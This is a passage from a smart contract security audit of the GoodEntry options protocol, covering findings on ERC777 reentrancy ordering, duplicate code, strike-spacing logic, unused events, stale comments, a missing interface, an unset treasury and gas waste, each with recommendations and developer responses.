

Some tokens, such as those implementing [ERC777,](https://eips.ethereum.org/EIPS/eip-777) may have a sender-hook which transfers control to the sender before completing the transfer. This can lead to potential reentrancies.

As shown below, the openInterestCalls and openInterestPuts variables are only updated after the transfer of funds from msg.sender is completed.

```
1 ERC20(quoteToken).safeTransferFrom(msg.sender, address(this), collateralAmount);
\overline{2}3 // Start tracking if new strike
4 \mid \textbf{if} (openStrikeIds[strike] == 0) {
5 openStrikes.push(strike);
6 openStrikeIds[strike] = openStrikes.length - 1;
7 }
8 // Update OI
9 if (isCall) {
10 strikeToOpenInterestCalls[strike] += notionalAmount;
11 openInterestCalls += notionalAmount;
12 }
13 else {
14 | strikeToOpenInterestPuts[strike] += notionalAmount;
15 openInterestPuts += notionalAmount;
16 }
```
**Snippet 4.43:** Snippet from openPosition()

This means that, for some tokens, the user opening the position may reenter to open multiple positions before the state is updated.

**Impact** If used on tokens with sender hooks, the utilization rate may be bypassed.

The GoodEntry developers indicated that they do not intent to use this protocol with tokens which have sender hooks, so this will only be an issue for future use cases of the vault.

**Recommendation** Perform all state updates before the transfers. See also the [checks-effects](https://fravoll.github.io/solidity-patterns/checks_effects_interactions.html)[interactions](https://fravoll.github.io/solidity-patterns/checks_effects_interactions.html) pattern.

**Developer Response** We do not intend to support ERC-777. We will make this clear in the documentation.

#### <span id="page-55-0"></span>**4.1.26 V-GDE-VUL-026: Duplicate code**



The protocol operates on a pair of tokens, namely baseToken and quoteToken. The protocol defines these values in the abstract contracts GoodEntryCommons and VaultCommons.

Both these contracts are identical.

```
1 abstract contract GoodEntryCommons {
2 /// @notice Vault underlying tokens
3 ERC20 internal baseToken;
4 ERC20 internal quoteToken;
5 /// @notice Oracle address
6 IGoodEntryOracle internal oracle;
7 }
```
#### **Snippet 4.44:** GoodEntryCommons.sol

```
1 abstract contract VaultCommons {
2 /// @notice Vault underlying tokens
3 ERC20 internal baseToken;
4 ERC20 internal quoteToken;
5 /// @notice Oracle address
6 IGoodEntryOracle internal oracle;
7 }
```
#### **Snippet 4.45:** VaultCommons.sol

**Impact** Any change to this interface will need to be replicated in both these contracts in the event of upgrades. This process is susceptible to mistakes.

**Recommendation** Merge these contracts into one.

**Developer Response** We applied the recommended fix.

## <span id="page-56-0"></span>**4.1.27 V-GDE-VUL-027: Possible incorrect spacing**



The library StrikeManager is used to calculate the strike prices for streaming options. This library defines a function getStrikeSpacing() that is used to calculate the strike prices.

```
1 function getStrikeSpacing(uint price) public pure returns (uint) {
2 // price is X8 so at that point it makes no much sense anyway, meme tokens like
     PEPE not supported
3 if (price < 100) return 1;
4 else if(price >= 100 && price < 500) return 1;
5 else if(price >= 500 && price < 1000) return 2;
6 else // price > 1000 (x8)
7 return getStrikeSpacing(price / 10) * 10;
8 }
```
**Snippet 4.46:** Function getStrikeSpacing() in StrikeManager.sol

Here, the strike space is 1 when the price is less than 100 and when the price is between 100 and 500.

**Impact** The strike spacing does not distinguish between cases when the price is less than 100 and when the price is between 100 and 200.

**Recommendation** You can either assign different values for the cases price<100 and 100< price<500, or merge the branches for those cases to improve code maintainability.

**Developer Response** We merged the redundant if cases.

#### <span id="page-57-0"></span>**4.1.28 V-GDE-VUL-028: Unused Events**



The following events are unused:

- ▶ SetPositionManager in VaultConfigurator.
- ▶ DepositedFees in GoodEntryVaultBase.

**Impact** Downstream dapps or users may search for and have actions based on these events, expecting it to be emitted under certain conditions.

#### **Recommendation**

- ▶ Remove the SetPositionManager event, as VaultConfigurator does not have a position manager field.
- ▶ Emit the DepositedFees event whenever fees are deposited to the treasury.

**Developer Response** We removed the unused events.

#### <span id="page-58-0"></span>**4.1.29 V-GDE-VUL-029: Out-of-date comments**



 $\triangleright$  In contracts/PositionManager/StrikeManager.sol, the following comment is out-of-date.

```
1 /// @notice Get price strike psacing based on price
2 /// @dev Values: from [100...500[ -> 5, from [500...1000[ -> 10
3 function getStrikeSpacing(uint price) public pure returns (uint) {
4 // price is X8 so at that point it makes no much sense anyway, meme tokens like
     PEPE not supported
5 if (price < 100) return 1;
6 else if(price >= 100 && price < 500) return 1;
7 else if(price >= 500 && price < 1000) return 2;
```
**Snippet 4.47:** Function comment for getStrikeSpacing().

The function returns 1 for the range [100..500[ and 2 for [500..1000[. The behavior outside of this range is not described in the comment.

▶ In contracts/vaults/FeeStreamer.sol, the following comment is out-of-date, referring to a non-existent function getReservedFees().

```
\begin{array}{c|c} 1 & \rightarrow \ast \\ 2 & \ast \end{array}2 * @title FeeStreamer
3 * @author GoodEntry
4 * @dev Tracks fees accumulated for the current period, while streaming fees for the
      past period
5 * The streamer doesnt actually holds funds, but account for the fees in a given
      period.
6 * In practice, streaming is inverted: a contract call getReservedFees() to know how
      much of token balances are reserved
7 \times8 abstract contract FeeStreamer {
```
**Snippet 4.48:** Contract comment for FeeStreamer. The referenced getReservedFees() function does not exist.

**Impact** Future developers may be confused about the use of these contracts/functions.

#### **Recommendation**

- $\triangleright$  Describe the full behavior of getStrikeSpacing() in its function comment.
- $\triangleright$  Change the comment to refer to getPendingFees().

**Developer Response** We applied the recommendation.

#### <span id="page-59-0"></span>**4.1.30 V-GDE-VUL-030: Missing interface**



The GoodEntryCore contract assumes that vaults share a function named initProxy() matching the signature of GoodEntryVaultUniV3.initProxy().

<sup>1</sup> GoodEntryVaultUniV3(**payable**(vault)).initProxy(baseToken, quoteToken, **address**(\_pm), **address**(WETH), **address**(oracle));

**Snippet 4.49:** Use of initProxy() on a vault which may not be of type GoodEntryVaultUniV3 in createVault()

This is similarly assumed for the function ammType().

1 **keccak256**(abi.encodePacked(GoodEntryVaultUniV3(**payable**(UpgradeableBeacon( \_vaultUpgradeableBeacon).implementation())).ammType()))

> **Snippet 4.50:** Snipet from updateVaultBeacon(). A similar snippet exists in setVaultUpgradeableBeacon()

**Impact** Future changes to these methods must remain synchronized across all vaults. If only a non-GoodEntryVaultUniV3 method signature is changed, then solidity will not flag the error.

**Recommendation** Add an interface for these methods which each vault must implement.

**Developer Response**

#### <span id="page-60-0"></span>**4.1.31 V-GDE-VUL-031: Unnecessary statement**



The below statement has no effect in GoodEntryPositionManager.

1 | \_positions[tokenId];

**Snippet 4.51:** A line from closePosition()

**Impact** Executing this statement wastes gas.

**Recommendation** Remove the statement.

**Developer Response**



#### <span id="page-61-0"></span>**4.1.32 V-GDE-VUL-032: Implementations view may be invalidated**

When a vaultUpgradeableBeacon is updated, vaultImplementations will also be updated.

```
1 function setVaultUpgradeableBeacon(address _vaultUpgradeableBeacon, bool isEnabled)
     public onlyOwner {
2 vaultUpgradeableBeacons[_vaultUpgradeableBeacon] = isEnabled;
3 vaultImplementations[GoodEntryVaultUniV3(payable(UpgradeableBeacon(
      _vaultUpgradeableBeacon).implementation())).ammType()] = _vaultUpgradeableBeacon;
4 emit SetVaultUpgradeableBeacon(_vaultUpgradeableBeacon, isEnabled);
5}
```
**Snippet 4.52:** Definition of setVaultUpgradeableBeacon()

If there were any existing implementations recorded at the provided ammType(), they will be overridden.

**Impact** Users who rely on the vaultImplementations mapping to upgrade their vaults will use the incorrect beacon.

**Recommendation** Consider documenting this fact on vaultImplementations.

**Developer Response** We rely on this to upgrade our implementation. We will document this fact.

#### <span id="page-62-0"></span>**4.1.33 V-GDE-VUL-033: Treasury defaults to zero**



The GoodEntryCore constructor does not set treasury.

1 /// @notice Treasury address

2 **address public** treasury;

**Snippet 4.53:** Definitions of treasury and treasuryShare

This means that the address will default to zero.

**Impact** Since transfers to the treasury occur during deposits and withdrawals, any vaults deployed by the GoodEntryCore will be useless until setTreasury() is used to set the treasury address.

**Recommendation** Include the treasury address as a parameter in the constructor.

**Developer Response** We have hard-coded a default treasury to our desired initial address.

#### <span id="page-63-0"></span>**4.1.34 V-GDE-VUL-034: Wasted gas in volatility computation**



\_volatility() is computed each time an option price is requested. However, the previous prices are only updated daily.

**Impact** Excessive gas will be consumed if multiple options are opened or closed on the same day.

**Recommendation** Consider computing and caching the volatility when updating the daily asset price in snapshotDailyAssetsPrices().

#### **Developer Response**

### **Glossary**

<span id="page-64-1"></span><span id="page-64-0"></span>**AMM** Automated Market Maker. [1](#page-4-5)

<span id="page-64-2"></span>**OpenZeppelin** A security company which provides many standard implementations of common contract specifications. See <https://www.openzeppelin.com>. [1](#page-4-5)